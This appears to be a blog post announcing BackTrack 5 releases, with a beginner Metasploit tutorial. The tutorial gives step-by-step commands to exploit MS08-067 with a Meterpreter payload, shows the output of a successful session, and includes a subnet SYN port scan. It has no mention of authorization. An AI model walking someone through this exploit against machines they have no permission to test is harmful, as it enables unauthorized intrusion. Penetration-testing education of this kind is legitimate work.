BackTrack is a Linux-based penetration testing arsenal that aids security professionals in the ability to perform assessments in a purely native environment dedicated to hacking. Regardless if you’re making BackTrack your primary operating system, booting from a LiveDVD.BackTrack has been customized down to every package, kernel configuration, script and patch solely for the purpose of the penetration tester.
The Change Log -
This release contains over 120 bug fixes, 30 new tools and 70 tool updates.
The kernel was updated to 2.6.39.4 and includes the relevant injection patches
on the word of the backtrack developers " We are really happy with this release, and believe that as with every release, this is our best one yet. Some pesky issues such as rfkill in VMWare with rtl8187 issues have been fixed, which provides for a much more solid experience with BackTrack. We’ve released Gnome and KDE ISO images for 32 and 64 bit (no arm this release, sorry!), as well as a VMWare image of a 32 bit Gnome install, with VMWare Tools pre-installed."
This may vary in your metasploit according to your version.
The Basic use of metasploit
1. Pick which exploit to use 2. Configure the exploit with remote IP address and remote port number 3. Pick a payload 4. Configure the payload with local IP address and local port number 5. Execute the exploit
Now time for a example
Type "show exploits" see the list of exploits available. Many of the exploits listed here are going to work against the target servers.But the difficult part is to know if the exploits will work or not =P
I will use
msf > use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) >
Now time to see the exploit commands we type "help"
msf exploit(ms08_067_netapi) > help
Many commands arrives but i needed to check the exploits commands :( Yeh got it it is in the last :)
Exploit Commands ================
Command Description ------- ----------- check Check to see if a target is vulnerable exploit Launch an exploit attempt rcheck Reloads the module and checks if the target is vulnerable reload Just reloads the module rexploit Reloads the module and launches an exploit attempt
Now it is time to see some information about the exploit
type "info" to see this all magic happen
you will see many information about the exploit like name,version,available targets etc
in the above we were just seeking at the information about the exploit but the original stunt now comes
We will set the payload that will work after the exploitation is successful
To see the available payloads type "show payloads"
Now we will select a payload i prefer windows/meterpreter/bind_tcp
msf > exploit(ms08_067_netapi) > set payload windows/meterpreter/bind_tcp payload => windows/meterpreter/bind_tcp
type " show options " to see all available options that we have to fill up.
We need to set the RHOST ( The Victim ). We type set RHOST xxx.xxx.xxx.xxx ( X - The Ip Adreess) Now when you type show options you will see the RHOST will be filled with the ip address :)
The options varies from exploit to exploit sometimes it may even ask LHOST which you have to fill by your local ip or your computer ip that is also same you have to type set LHOST xxx.xxx.xxx.xxx
The 'set' command allows you to configure Framework options and parameters for the current module you are working with.
after all the options are filled up time to check the host before trying exploit it ..
We have a system, we have an exploit. Are we going to be able to compromise the system? Now is the time to find out. To perform the check type "check ". This may not work on all exploits. This will see if the server or target appears vulnerable. For some exploits you might have to provide information about what type of system to compromise. With the attack listed above this is not necessary
Now if you are sure all things went right type the command " exploit "
If successful you will see something like ( Appropriate )
msf exploit(ms08_067_netapi) > exploit

[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Triggering the vulnerability...
[*] Sending stage (719360 bytes)
[*] Meterpreter session 1 opened (xxx.xxx.xxx.xxx:51333 -> xxx.xxx.xxx.xxx:4444)
msf > use exploit/windows/smb/ms08_067_netapi msf exploit(ms08_067_netapi) > show payloads msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp msf exploit(ms08_067_netapi) > set RHOST [TARGET IP] msf exploit(ms08_067_netapi) > exploit
Now you own the PC it is yours you can do any thing with it i will not explain those here because another article wants it
The article is becoming longer . I have to make you understand auxiliary , nops and encoders in brief
The Auxiliary modules perform scanning, fuzzing, sniffing, information gathering and much more . This module does not give you a shell but they are equally important as the exploit and payloads.
I will take offensive security's help i cant write so much my hand is paining
Auxiliary Example
Port Scanning
In addition to running Nmap, there are a variety of other port scanners that are available to us within the framework.
Name Description ---- ----------- scanner/portscan/ack TCP ACK Firewall Scanner scanner/portscan/ftpbounce FTP Bounce Port Scanner scanner/portscan/syn TCP SYN Port Scanner scanner/portscan/tcp TCP Port Scanner scanner/portscan/xmas TCP "XMas" Port Scanner
The Result
msf > use auxiliary/scanner/portscan/syn
msf auxiliary(syn) > show options

Module options (auxiliary/scanner/portscan/syn):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   BATCHSIZE  256              yes       The number of hosts to scan per set
   INTERFACE                   no        The name of the interface
   PORTS      1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS                      yes       The target address range or CIDR identifier
   SNAPLEN    65535            yes       The number of bytes to capture
   THREADS    1                yes       The number of concurrent threads
   TIMEOUT    500              yes       The reply read timeout in milliseconds

msf auxiliary(syn) > set INTERFACE eth0
INTERFACE => eth0
msf auxiliary(syn) > set PORTS 80
PORTS => 80
msf auxiliary(syn) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf auxiliary(syn) > set THREADS 50
THREADS => 50
msf auxiliary(syn) > run

[*] TCP OPEN 192.168.1.1:80
[*] TCP OPEN 192.168.1.2:80
[*] TCP OPEN 192.168.1.10:80
[*] TCP OPEN 192.168.1.109:80
[*] TCP OPEN 192.168.1.116:80
[*] TCP OPEN 192.168.1.150:80
[*] Auxiliary module execution completed
The simplified NOP mixin provided in Msf::Simple::Nop extends each nop module instance with a method called generate_simple. This method takes the length of the sled to generate and the hash of options that should be used for the generation. On success, the return value is a buffer that is encoded using the Msf::Simple::Buffer class using the format specified in the option hash as the ’Format’ element. If no format is specified, the raw version of the NOP sled is returned.
Encoders
Encoder modules are used to generate transformed versions of raw payloads in a way that allows them to be restored to their original form at execution time and then subsequently executed. To accomplish this, most encoders will take the raw form of the payload and run it through some kind of encoding algorithm, like bitwise XOR. After the encoded version is generated, a decoding stub is prefixed to the encoded version of the payload. This stub is responsible for performing the inverse operation on the buffer attached to the decoder when it executes. After the decoder restores the payload to its original form, it will transfer execution to the start of the now normalized payload. To support the above described encoder model, the Metasploit framework provides the Msf::Encoder class which inherits from the Msf::Module base class. All encoders must inherit from the Msf::Encoder class at some level to ensure that encoder-specific methods are included in the derived class. Like the module information hash, encoders have some specialized information hash elements that describe information about the encoder being used. The information that encoder modules need to describe are the attributes of the decoder which is conveyed through the Decoder information hash element. The Decoder hash element references another hash that contains decoder specific properties. These are described in the table shown in figure 6.3 along with their types and module instance accessors.
Explaining NOPS and Encoders will make newbies confuse. So i will explain these latter
This is just the basic usages and was totally written for beginners more advance information about metasploit is waiting to be posted.
Replies , Questions and Suggestion regarding this topic is welcomed
"The quieter you are , the more you are able to hear "
Backtrack 5 has Released arm version for smart phones. I would like throw some more flowers on it.
The Backtrack Developing Team have introduced us their new updated creation that is Backtrack-5.It is a Penetration Focused Linux Distribution.
Backtrack offers more than 250 tools for our penetration testing need. The tools include Sniffers , Fuzzers , Forensic tools , Web App Testing Frameworks and my favorite Metasploit

BackTrack 5 On Motorola
For the first time, an ARM image is now provided. So far, the developers have tested it on a Motorola Atrix 4G smartphone and a Motorola Xoom tablet. According to a tweet from the developers they demonstrated the ARM version's functionality by using a Xoom to run Metasploit to gain
The latest version of Backtrack Linux is released just now "revolution" Its available for download but this time download is available through torrent only